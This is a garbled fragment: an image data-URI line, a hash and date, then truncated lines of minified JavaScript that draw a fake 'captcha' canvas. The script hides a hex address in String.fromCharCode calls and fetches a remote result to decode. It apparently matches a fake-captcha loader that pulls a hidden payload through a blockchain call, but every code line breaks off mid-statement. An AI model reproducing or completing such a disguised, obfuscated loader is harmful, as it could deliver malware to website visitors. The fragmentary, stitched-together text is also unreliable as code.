
Hash code: 913a4138577903562a8cd6450
Last modification: 2026-02-21
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1